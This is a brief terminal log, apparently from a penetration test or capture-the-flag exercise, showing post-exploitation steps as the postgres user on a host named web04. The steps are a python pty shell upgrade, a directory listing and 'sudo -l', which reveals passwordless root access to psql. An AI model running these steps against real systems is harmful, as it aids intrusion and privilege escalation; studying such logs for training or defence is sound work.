 $ whoami
postgres
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@web04:/usr/local/pgsql/data$ ls
ls
base     pg_hba.conf    pg_subtrans  PG_VERSION       postmaster.opts
global   pg_ident.conf  pg_tblspc    pg_xlog          postmaster.pid
pg_clog  pg_multixact   pg_twophase  postgresql.conf
postgres@web04:/usr/local/pgsql/data$ sudo -l
sudo -l
Matching Defaults entries for postgres on web04:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on web04:
    (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
postgres@web04:/usr/local/pgsql/data$